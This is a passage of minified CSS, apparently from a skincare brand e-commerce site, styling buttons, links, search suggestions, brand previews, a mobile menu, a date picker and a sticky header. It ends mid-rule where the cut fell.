ease;fill:#64c7c3;font-weight:700;font-size:.9375rem;line-height:1.3}.link:active,.link:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link.is-disabled,.link:disabled{border-color:#f0f0f0;color:#999;fill:#999}.link--black{border-color:rgba(0,0,0,.2);color:#000;fill:#000}.link--black:active,.link--black:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link--white{border-color:hsla(0,0%,100%,.2);color:#fff;fill:#fff}.link--white:active,.link--white:hover{border-color:rgba(100,199,195,.4);color:#64c7c3;fill:#64c7c3}.link--opacity{border-color:hsla(0,0%,100%,.4);color:hsla(0,0%,100%,.7);fill:hsla(0,0%,100%,.7)}.link--opacity:active,.link--opacity:hover{border-color:hsla(0,0%,100%,.4);color:#fff;fill:#fff}.link--futura-cond{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.link--lwcs{text-transform:none}.link--clear,.link--icon{border-bottom:none}.link--lg{font-size:1.25rem;line-height:1.5;letter-spacing:.03125rem}.link--sm{font-size:.75rem;line-height:1.167}.link__text{border-bottom:1px solid rgba(100,199,195,.4)}.link:active .link__text,.link:hover .link__text{border-color:rgba(115,223,219,.4)}.link--black .link__text{border-color:rgba(0,0,0,.2)}.link--black:active .link__text,.link--black:hover .link__text{border-color:rgba(115,223,219,.4)}.link--white .link__text{border-color:hsla(0,0%,100%,.2)}.link--white:active .link__text,.link--white:hover .link__text{border-color:rgba(100,199,195,.4)}.link--opacity .link__text,.link--opacity:active .link__text,.link--opacity:hover .link__text{border-color:hsla(0,0%,100%,.4)}.link.is-disabled .link__text,button:disabled .link__text{border-color:#f0f0f0;color:#999;fill:#999}.link .icon{margin-right:4px;vertical-align:baseline}.link .icon--right{margin-right:0;margin-left:4px}.btn{display:inline-block;height:40px;padding:0 24px;border:1px solid #000;border-radius:0;color:#fff;font-size:.9375rem;line-height:2.375rem;font-weight:700;text-align:center;text-transform:uppercase;background-color:#000;transition:all .2s ease;fill:#fff;letter-spacing:.00625rem}.js-focus-visible .btn.focus-visible:focus{outline:none;border-color:#000;color:#fff;background-color:#64c7c3;fill:#fff}.btn.is-disabled,.btn:disabled{border-color:#f0f0f0;color:#ccc;background-color:#f0f0f0;fill:#ccc}.btn--sm{height:32px;font-size:.875rem;line-height:1.75rem}.btn--lg{height:56px;font-size:1.125rem;line-height:3.375rem;font-weight:500}.btn--bordered{color:#000;background-color:#fff;fill:#000;border-color:#f0f0f0}.btn--bordered:focus{border-color:#64c7c3}.btn--bordered.is-disabled,.btn--bordered:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--bordered-transparent{color:#fff;background-color:transparent;fill:#fff;border-color:#fff}.btn--bordered-transparent.is-disabled,.btn--bordered-transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:transparent;fill:#ccc}.btn--blue{color:#fff;background-color:#64c7c3;fill:#fff;border-color:#64c7c3}.btn--blue.is-disabled,.btn--blue:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--transparent{color:#64c7c3;background-color:#fff;fill:#64c7c3;border-color:#64c7c3}.btn--transparent.is-disabled,.btn--transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--grey{color:#fff;background-color:#999;fill:#fff;border-color:#999}.btn--grey.is-disabled,.btn--grey:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--white{color:#000;background-color:#fff;fill:#000;border-color:#fff}.btn--white.is-disabled,.btn--white:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--block{display:block;width:100%}.btn .icon{margin-right:4px;margin-top:-4px;vertical-align:middle}.btn .icon--right{margin-right:0;margin-left:4px}.js-can-hover .btn:hover{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.js-can-hover .btn--bordered:hover{border-color:#64c7c3;color:#000;background-color:#fff;fill:#000}.js-can-hover .btn--bordered-transparent:hover{border-color:#64c7c3;color:#64c7c3;background-color:transparent;fill:#64c7c3}.js-can-hover .btn--blue:hover{border-color:#73dfdb;color:#fff;background-color:#73dfdb;fill:#fff}.js-can-hover .btn--transparent:hover{border-color:#73dfdb;color:#73dfdb;background-color:#fff;fill:#73dfdb}.js-can-hover .btn--grey:hover{border-color:#666;color:#fff;background-color:#666;fill:#fff}.js-can-hover .btn--white:hover{border-color:hsla(0,0%,100%,0);color:#000;background-color:hsla(0,0%,100%,.7);fill:#000}.m{margin:16px}.m-0{margin:0}.m-s{margin:8px}.mt{margin-top:16px}.mt-0{margin-top:0}.mt-s{margin-top:8px}.mt-m{margin-top:24px}.mt-l{margin-top:32px}.mt-xl{margin-top:40px}.mr{margin-right:16px}.mr-0{margin-right:0}.mr-s{margin-right:8px}.mb{margin-bottom:16px}.mb-0{margin-bottom:0}.mb-s{margin-bottom:8px}.mb-m{margin-bottom:24px}.mb-l{margin-bottom:32px}.mb-xl{margin-bottom:40px}.ml{margin-left:16px}.ml-0{margin-left:0}.ml-s{margin-left:8px}.section__hl{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}.container{max-width:1280px;padding:0 16px;margin-left:auto;margin-right:auto}.container--middle{max-width:992px}@media (max-width:1023px){.container--no-tablet-lg{padding:0}}@media (max-width:1023px){.container-tablet-lg{padding-left:16px;padding-right:16px}}.lazyload,.lazyloading{filter:blur(5px)}.picture{display:flex;justify-content:center;align-items:center}.picture--img,.picture__img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;font-size:.9375rem}@supports (object-fit:scale-down){.picture--img,.picture--img--bg,.picture__img,.picture__img--bg{width:100%;height:100%;object-fit:scale-down;font-family:"object-fit: scale-down; object-position: center center;"}}.picture--bg{display:block;font-size:0}.picture--bg.picture--img,.picture--bg .picture__img{object-fit:cover;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}.picture--hero{position:relative;width:916px;height:424px}.field{position:relative;padding-bottom:32px}.field__label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.field__input{width:100%;min-height:40px;padding:8px 16px;color:#000;font-size:.9375rem;font-family:Futura,Arial,sans-serif;border:1px solid #ccc;line-height:1.375rem;background-color:transparent}.field__input:hover{border-color:#73dfdb;cursor:pointer}.field__input:disabled{border-color:#999;color:#999;opacity:1;-webkit-text-fill-color:#999}.field__input:focus{outline:none;border-color:#73dfdb}.field__input.parsley-error:focus,.field__input.parsley-error:hover{border-color:#ea5444}.field__input:-ms-input-placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input::placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input--control{padding-right:48px}.field__input--textarea-min-height{min-height:120px}.field--subscribe-dark .field__input{background-color:#fff}.field__forgot-password{position:absolute;top:4px;right:1px;line-height:1;border-bottom:none}.field__control{position:absolute;bottom:32px;right:0;display:flex;justify-content:center;align-items:center;width:48px;height:40px;padding:0 16px}.field__control--password,.field__control--subscribe{padding:0}.field--datepicker .field__control{pointer-events:none}.field__icon.icon--view{fill:#999}.field__password-btn--active .field__icon.icon--view{fill:#000}.field__password-btn{height:100%;line-height:100%;padding:0 16px}.field__password-btn:focus{outline-offset:-2px}.field__subscribe-btn{padding:0;height:100%;width:100%;background:none;border:none;border-left:1px solid #ccc;fill:#64c7c3}.field--subscribe-dark .field__subscribe-btn{background-color:#000;fill:#fff;border:1px solid #ccc}.field--subscribe-dark .field__subscribe-btn:hover{border-color:#64c7c3;fill:#fff;background-color:#64c7c3}.field__subscribe-btn .icon{margin:0}.search-main{display:flex;align-items:flex-start;position:relative}@media (max-width:1023px){.search-main{background-color:#000;position:absolute;display:none;height:70px;top:0;left:0;z-index:1001;right:0;padding:16px 8px}.search-main.header-main__search{width:100%}.search-main--active{display:inline-flex}}@media (max-width:767px){.search-main{height:56px;padding:8px 0}}.search-main .field__label{border:0;position:absolute;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;clip:rect(0,0,0,0)}.search-main__field{padding-bottom:0;width:calc(99.9% - 48px);background-color:#fff}.search-main__field--none{display:none}.search-main__field .field__input{padding-right:20px;-webkit-appearance:none}.search-main__field input[type=search]::-webkit-search-cancel-button,.search-main__field input[type=search]::-webkit-search-decoration,.search-main__field input[type=search]::-webkit-search-results-button,.search-main__field input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}.search-main__field input[type=search]::-ms-clear,.search-main__field input[type=search]::-ms-reveal{display:none;width:0;height:0}@media (max-width:1023px){.search-main__field{width:256px}}.search-main__btn{width:40px;height:40px;margin-left:8px;fill:#666;transition:all .2s ease;text-align:left}@media (max-width:1023px){.search-main__btn{display:none}}.search-main__btn--cross{width:16px;height:40px;margin-right:8px;display:none}@media (max-width:1023px){.search-main__btn--cross{display:block}}.search-main__btn:hover{fill:#64c7c3}.search-main__icon{margin-left:4px}.search-main__clear{position:absolute;display:none;top:11px;left:216px;fill:#666;padding:0 8px}.search-main__clear:hover{fill:#64c7c3}.search-main__clear-icon{width:9px;height:9px}.search-main__clear.is-active{display:block}@media (max-width:1023px){.search-main__clear{top:11px;left:230px}}.search-main__cross-icon{width:16px;height:16px;display:none}@media (max-width:1023px){.search-main__cross-icon{display:block}}.search-main__drop{position:absolute;top:40px;left:0;background-color:#fff;border:1px solid #ccc;z-index:11;display:none;width:245px}@media (max-width:1023px){.search-main__drop{top:56px;left:40px;width:256px}}@media (max-width:767px){.search-main__drop{top:48px;left:32px}}.search-main__drop.is-visible{display:block}.is-smooth .search-main__drop.is-visible{display:none}.is-smooth.is-visible .search-main__drop.is-visible{display:block}.search-main__drop-header{background-color:#f0f0f0;padding:8px 16px;font-size:.9375rem;font-weight:500}.search-main__drop-header--products{background-color:transparent;width:100%;display:block;color:#000;text-align:left;border:none}.search-main__drop-header--products:hover{color:#000;background-color:#f0f0f0}.search-main__drop-list{background-color:#fff;counter-reset:olCounter}.search-main__drop-footer{background-color:#ccc;text-align:center;padding:4px 0}.search-main__products{display:none}.search-main__drop.is-visible .search-main__products{display:block}.search-main__products-item{border-top:1px solid #f0f0f0;position:relative;padding:8px}.search-main__products-item-title{width:70%;padding-left:8px;font-weight:600;font-size:.8125rem}.search-main__products-item-link{font-weight:400;display:flex;align-items:flex-start;color:#000}.search-main__products-item-link:hover{cursor:pointer}.search-main__products-item-price{position:relative;display:block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.search-main__products-item:hover+.search-main__products-item,.search-main__products-item:hover:not(:first-child){border-top-color:#ccc}.search-main__products-item:hover:before{color:#000;border-right-color:#ccc}.search-main__products-img{display:block;height:58px}.search-main__products-img,.search-main__products-img img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.search-main__products-img-wrapper{width:30%;position:relative;display:inline-flex;justify-content:center}.search-main__popular{display:none}.search-main__drop.is-visible .search-main__popular{display:block}.search-main__popular-list{display:none}.search-main__popular-list.is-active{display:block}.search-main__popular-item{border-top:1px solid #f0f0f0;position:relative;padding:6px 0 6px 48px}.search-main__popular-item-link{color:#999;font-weight:400;display:block}.search-main__popular-item-link:hover{color:#000;cursor:pointer}.search-main__popular-item:hover .search-main__popular-item-link{color:#000}.search-main__popular-item:hover+.search-main__popular-item,.search-main__popular-item:hover:not(:first-child){border-top-color:#ccc}.search-main__popular-item:hover:before{color:#000;border-right-color:#ccc}.search-main__popular-item:before{content:counter(olCounter);counter-increment:olCounter;position:absolute;top:0;left:0;margin-right:8px;width:36px;height:100%;text-align:center;font-size:.875rem;color:#666;padding-top:5px;border-right:1px solid #f0f0f0}.search-main__popular-clear{font-weight:300}.search-main__popular-clear:hover{color:#fff;fill:#fff}.search-main__popular-clear-icon{width:13px;height:13px}.search-main__drop-footer .search-main__popular-clear-icon{vertical-align:middle}.brands-preview{display:flex}.brands-preview__nav{width:208px;padding:8px 0 8px 4px;display:flex;flex-direction:column;background:#f0f0f0}.brands-preview__nav-link{padding:24px;text-transform:uppercase;color:#000;text-align:left;border-bottom:none;font-size:.75rem;font-weight:700;line-height:1;border-left:6px solid transparent}.brands-preview__nav-link:hover{border-color:transparent;color:#000}.brands-preview__nav-link.is-active{border-color:#64c7c3;background:#fff;color:#000}.brands-preview__nav-link.is-active[data-brand=eau-thermale-avene]{border-color:#ff8d7a}.brands-preview__nav-link.is-active[data-brand=ducray]{border-color:#2c7aa1}.brands-preview__nav-link.is-active[data-brand=klorane]{border-color:#006341}.brands-preview__nav-link.is-active[data-brand=a-derma]{border-color:#c2d450}.brands-preview__nav-link.is-active[data-brand=galenic]{border-color:#002e17}.brands-preview__nav-link.is-active[data-brand=elancyl]{border-color:#668c4a}.brands-preview__nav-link--theme-1.is-active{border-color:#81b835}.brands-preview__content{width:calc(100% - 208px);padding:32px 24px}.brands-preview__item{display:none}.brands-preview__item.is-active{display:flex}.brands-preview__text-box{width:55%;padding-right:48px}.brands-preview__img-box{width:45%}.brands-preview__title{margin-bottom:8px}.brands-preview__title--theme-1{color:#81b835}.brands-preview__title--eau-thermale-avene{color:#ff8d7a}.brands-preview__title--ducray{color:#2c7aa1}.brands-preview__title--klorane{color:#006341}.brands-preview__title--a-derma{color:#c2d450}.brands-preview__title--galenic{color:#002e17}.brands-preview__title--elancyl{color:#668c4a}.brands-preview__sub-title{margin-bottom:24px;color:#666}.brands-preview__text{margin-bottom:56px;color:#666}.brands-preview__row{margin-bottom:32px;display:flex;align-items:center}.brands-preview__link{margin-right:24px;color:#666;fill:#666;border-bottom:none;text-transform:uppercase;white-space:nowrap;line-height:1}.brands-preview__link:last-child{margin-right:0}.brands-preview__link-text{display:inline-block;vertical-align:middle;font-size:.75rem}.brands-preview__link .icon{margin-right:8px}.brands-preview__all{display:inline-block;min-width:400px;padding:8px;background:#f0f0f0;border-bottom:none;text-align:center;white-space:nowrap;line-height:1}.brands-preview__all--theme-1{color:#81b835;fill:#81b835}.brands-preview__all--eau-thermale-avene{color:#ff8d7a;fill:#ff8d7a}.brands-preview__all--ducray{color:#2c7aa1;fill:#2c7aa1}.brands-preview__all--klorane{color:#006341;fill:#006341}.brands-preview__all--a-derma{color:#c2d450;fill:#c2d450}.brands-preview__all--galenic{color:#002e17;fill:#002e17}.brands-preview__all--elancyl{color:#668c4a;fill:#668c4a}.brands-preview__all-img-box{display:inline-block;max-width:96px;margin-right:24px;vertical-align:middle}.brands-preview__all-text{margin-right:8px;vertical-align:middle;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem}.brands-preview__all-icon{height:9px}.category-preview{display:flex}.category-preview__container{width:600px;padding:32px 16px 40px 32px;display:flex;flex-wrap:wrap}.category-preview__container--small{width:408px}.category-preview__articles{width:calc(50% - 300px);padding:32px 56px 40px 40px;border-left:1px solid #ccc;border-right:1px solid #ccc}.category-preview__brands{padding:32px 40px 40px;width:calc(50% - 300px);background:#f0f0f0}.category-preview__brands,.category-preview__col{display:flex;flex-direction:column;align-items:flex-start}.category-preview__col{width:33.33333%;padding-right:48px;padding-bottom:32px}.category-preview__col--half{width:50%}.category-preview__link{margin-bottom:16px;border-bottom:none;color:#000;font-weight:500;line-height:1.3;max-width:100%;width:100%;word-wrap:break-word}.category-preview__all-link{font-weight:500}.category-preview__title{width:100%;margin-bottom:16px;font-size:.9375rem;font-family:Futura,Arial,sans-serif;font-weight:700;text-align:left}.category-preview__advice{padding:16px 24px;border:1px solid #ccc;background:#f0f0f0;white-space:nowrap}.category-preview__advice-box{margin-right:64px;display:inline-block;vertical-align:middle}.category-preview__advice-text{margin-bottom:8px;font-size:.75rem;color:#999;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-title{font-size:.9375rem;color:#64c7c3;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.category-preview__advice-arrow{height:24px;width:13px;fill:#999}.category-preview__article{color:#000;border-bottom:none}.category-preview__img-box{margin-bottom:16px}.category-preview__article-title{margin-bottom:24px;font-size:.8125rem;font-family:Futura,Arial,sans-serif;text-transform:none;font-weight:700;line-height:1.1}.category-preview__pic img{display:block;width:100%}.category-preview__themes{padding:32px 32px 40px 40px;width:calc(100% - 408px);border-left:1px solid #ccc;display:flex;flex-wrap:wrap}.category-preview__card{width:50%;color:#000;padding-right:40px;border-bottom:none}.category-preview__card-pic{padding-right:24px;margin-bottom:16px}.category-preview__card-pic img{display:block}.category-preview__card-title{margin-bottom:8px;font-family:Futura,Arial,sans-serif;font-size:.9375rem;line-height:1.1}.category-preview__card-text{margin-bottom:16px;line-height:1.2}.category-preview__card-btn{min-width:152px}.accordion{--time:250ms}.accordion .accordion__head-btn{cursor:default}.accordion--footer{display:flex;padding:0 64px}@media (max-width:1023px){.accordion--footer{padding:0}}.accordion--footer .accordion__item{flex-shrink:0;width:calc(24.975% - 12px);margin-right:16px}@media (max-width:767px){.accordion--footer .accordion__item{padding:0 16px}}.accordion--footer .accordion__item:last-child{margin-right:0}@media (min-width:768px){.accordion--footer .accordion__head{display:none}}.accordion--faq .accordion__panel-container{padding-bottom:24px;line-height:1.2}.accordion--init{display:block}.accordion--init .accordion__item{width:100%;text-align:left;border-top:1px solid #f0f0f0}.accordion--init .accordion__item:last-child{border-bottom:1px solid #f0f0f0}.accordion--init .accordion__head{border-bottom:none}.accordion--init .accordion__head-btn{position:relative;display:block;width:100%;height:auto;padding:16px 24px 16px 0;font-size:.9375rem;text-transform:uppercase;text-align:left;cursor:pointer;color:#666;font-family:Futura,Arial,sans-serif}.accordion--init .accordion__head-btn:after{content:"";position:absolute;top:50%;right:0;width:13px;height:8px;margin-top:-4px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat;transition:transform var(--time) ease}.js-focus-visible .accordion--init .accordion__head-btn.focus-visible:focus{outline:2px solid #64c7c3;outline-offset:-1}.accordion--init .accordion__head-btn--expanded:after{transform:rotate(180deg)}.accordion--init .accordion__head-btn--disabled{color:#f0f0f0;pointer-events:none}.accordion--init .accordion__head-btn--disabled:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23f0f0f0'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.accordion--init .accordion__panel{overflow:hidden;padding:0;transition:height var(--time) ease}.accordion--init .accordion__panel--hidden{display:none}.validation-error{position:absolute;bottom:0;left:0;height:28px;font-size:.8125rem;line-height:1.1;color:#ea5444;font-weight:500}.mobile-menu__login{display:flex;flex-direction:column;align-items:center;padding:24px;background:#f0f0f0}.mobile-menu__login-btn{margin-bottom:16px;min-width:152px}.mobile-menu__registration{line-height:1}.mobile-menu__back{padding:16px;text-align:left;background:#fff}.mobile-menu__back-btn{line-height:1}.mobile-menu__back-arrow{margin-right:16px;fill:#666;transform:rotate(180deg)}.mobile-menu__back-text{display:inline-block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;text-transform:uppercase;color:#666;font-weight:500;vertical-align:middle;line-height:1}.mobile-menu__list{background:#fff}.mobile-menu__list-item{position:relative}.mobile-menu__list-item:after{position:absolute;left:16px;bottom:0;width:calc(100% - 16px);height:1px;background:#f0f0f0;content:""}.mobile-menu__list-item:last-child:after{display:none}.mobile-menu__list-btn{width:100%;padding:16px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.mobile-menu__list-btn.is-active{background:#f0f0f0}.mobile-menu__list-btn.is-active:after{display:none}.mobile-menu__list-btn .mobile-menu__arrow{margin-left:auto}.mobile-menu__sub{padding-left:32px}.mobile-menu__sub-item.accordion__item{position:relative;border-top:none}.mobile-menu__sub-item.accordion__item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-item.accordion__item:last-child:after{display:none}.mobile-menu__sub-btn.accordion__head-btn{padding:16px 16px 16px 0;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__sub-btn.accordion__head-btn:after{right:16px}.mobile-menu__sub-list{padding-left:16px}.mobile-menu__sub-list-item{position:relative;padding:16px 16px 16px 0}.mobile-menu__sub-list-item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-list-item:last-child:after{display:none}.mobile-menu__sub-link{border-bottom:none;color:#000;font-weight:500;line-height:1.3}.mobile-menu__sub-all-link{font-weight:500}.mobile-menu__category-name{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__category-name--link{display:block;width:100%;padding:16px}.mobile-menu__advice{display:flex;justify-content:space-between;align-items:center;padding:16px;border-bottom:none;background:#f0f0f0;white-space:nowrap;text-align:center}.mobile-menu__advice-box{margin-right:64px;display:inline-block;vertical-align:middle;text-align:left}.mobile-menu__advice-text{margin-bottom:8px;font-size:.75rem;color:#999}.mobile-menu__advice-text,.mobile-menu__advice-title{text-transform:uppercase;font-weight:500;line-height:1}.mobile-menu__advice-title{font-size:.9375rem;color:#64c7c3}.mobile-menu__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.mobile-menu__advice-arrow{height:24px;width:13px;fill:#999}.mobile-menu__exit{display:block;margin-left:32px;padding:16px 16px 16px 0;font-size:1.125rem;text-transform:uppercase;font-weight:500;color:#000}.mobile-menu__exit,.mobile-menu__tel{font-family:FuturaCond,Arial,sans-serif;border-bottom:none;line-height:1}.mobile-menu__tel{margin-bottom:24px;font-size:1.5625rem;color:#999}.mobile-menu__footer{padding:24px 16px;display:flex;flex-direction:column;align-items:flex-start;background:#000}.mobile-menu__footer-text{margin-bottom:8px;font-size:.9375rem}.mobile-menu__footer-link,.mobile-menu__footer-text{color:#999;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;line-height:1}.mobile-menu__footer-link{margin-bottom:16px;border-bottom:none}.flatpickr-calendar{width:272px;padding:4px;border:2px solid #000;background-color:#fff;box-shadow:none}.flatpickr-calendar:before{border-width:8px;margin:0 -8px}.flatpickr-calendar:after{border-width:5px;margin:0 -5px}.flatpickr-calendar.arrowTop{border-radius:0 0 5px 5px;margin-top:-4px}.flatpickr-calendar.arrowTop:before{border-bottom-color:#000}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom{border-radius:5px 5px 0 0;margin-top:-9px}.flatpickr-calendar.arrowBottom:before{border-top-color:#000}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar.inline,.flatpickr-calendar.open{max-height:none}.flatpickr-calendar.inline{width:100%}.flatpickr-months{position:relative;height:32px}.flatpickr-months .flatpickr-month{display:flex;justify-content:center;align-items:center;height:32px;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{position:static;display:flex;justify-content:center;align-items:center;width:32px;height:100%;padding:0;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month.disabled,.flatpickr-months .flatpickr-prev-month.disabled{display:flex;visibility:hidden;opacity:0}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month .icon,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month .icon{transform:rotate(180deg)}.flatpickr-months .flatpickr-next-month:hover .icon,.flatpickr-months .flatpickr-prev-month:hover .icon{fill:#64c7c3}.flatpickr-current-month{position:static;width:100%;height:auto;padding:0}.flatpickr-current-month span.cur-month{display:inline;margin-left:0}.flatpickr-current-month input.cur-year{font-weight:700}.flatpickr-current-month input.cur-year[disabled]{color:inherit}.flatpickr-weekdays{height:32px}span.flatpickr-weekday{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;color:#000}.flatpickr-calendar.inline span.flatpickr-weekday{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px)}span.flatpickr-weekday:not(:nth-child(7n)){margin-right:4px}span.flatpickr-weekday:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-days{width:100%}.dayContainer{justify-content:flex-start;width:100%;min-width:100%;max-width:100%}.flatpickr-day{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;height:26.62857px;border:none;border-radius:0;color:#000;line-height:1.66429rem;background-color:#f0f0f0}.flatpickr-calendar.inline .flatpickr-day{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px);height:40px;line-height:2.5rem}.flatpickr-day:not(:nth-child(7n)){margin-right:4px}.flatpickr-day:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.today.inRange{color:#000;background-color:#999}.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay:hover,.flatpickr-day:hover{color:#fff;background-color:#64c7c3}.flatpickr-day.today{border-bottom:2px solid #64c7c3;color:#000;background-color:#f0f0f0}.flatpickr-day.today.inRange{border-color:#64c7c3}.flatpickr-day.today:hover{border-color:transparent;color:#fff;background-color:#64c7c3}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{color:#fff;background:#64c7c3;border-color:#64c7c3}.flatpickr-day.endRange.endRange,.flatpickr-day.endRange.startRange,.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.selected.startRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.endRange,.flatpickr-day.startRange.startRange,.flatpickr-day.startRange.startRange.endRange{border-radius:0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.inRange,.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:none}.flatpickr-day.disabled,.flatpickr-day.disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:#999;background-color:#f0f0f0}.flatpickr-day.disabled,.flatpickr-day.disabled:hover{color:#999}.rangeMode .flatpickr-day{margin-top:0}.flatpickr-rContainer{width:100%}.flatpickr-marker{--marker-size:4px;position:absolute;top:0;right:0;width:var(--marker-size);height:var(--marker-size);background:#000}.flatpickr-marker--weekend{background:#64c7c3}.header-main__sticky{background:#fff}.header-main__sticky.is-sticky{position:fixed;top:0;left:0;right:0;z-index:1000;transform:translateY(-100%)}.header-main__sticky.is-sticky.is-smooth{transition:transform .3s ease}.header-main__sticky.is-sticky.is-visible{transform:translateY(0);box-shadow:0 2px 13px hsla(0,0%,60%,.3)}.popup-lock .header-main__sticky.is-sticky{padding-right:17px}.header-main__top{padding:8px 0;background-color:#000;color:#ccc}@media (max-width:1023px){.header-main__top{display:none}}.header-main__top-container{display:flex;align-items:center}.header-main__top-col{flex-shrink:0}.header-main__top-col--right{margin-left:auto}.header-main__phone{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:.9375rem;letter-spacing:.0375rem;font-weight:500}.header-main__number{color:#ccc;margin-left:8px;letter-spacing:.03125rem}.header-main__nav{display:flex}.header-main__nav-item{display:inline-block;vertical-align:top;margin-right:16px}.header-main__nav-item:last-child{margin-right:0}.header-main__nav-link{letter-spacing:.00625rem;color:#ccc}.header-main__nav-logo img{width:auto;max-height:18px;height:18px}.header-main__link{margin-right:40px;margin-top:8px;border-bottom:none;font-family:FuturaCond,Arial,sans-serif;color:#666;fill:#666;font-size:1rem;font-weight:500;letter-spacing:.0375rem;flex-shrink:0}.header-main__link-icon{margin-top:-4px;margin-right:4px}@media (max-width:1279px){.header-main__link{margin-right:16px}}@media (max-width:1023px){.header-main__link{display:none}}.header-main__sticky.is-sticky .header-main__link{margin-top:0}.header-main__cart{position:relative;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0}.header-main__cart-icon{margin-top:15px;margin-left:4px}@media (max-width:1023px){.header-main__cart-icon{margin-top:11px;margin-left:11px}}.header-main__cart-qt{position:absolute;top:0;right:0;display:block;width:20px;height:20px;border-radius:50%;background-color:#000;color:#fff;font-weight:500;text-align:center;font-size:.75rem;line-height:1.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:background-color .2s ease}@media (max-width:1023px){.header-main__cart-qt{top:2px;right:-8px}}.header-main__cart:hover .header-main__cart-qt{background-color:#64c7c3}.header-main__profile{margin-right:8px;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0;text-align:center}@media 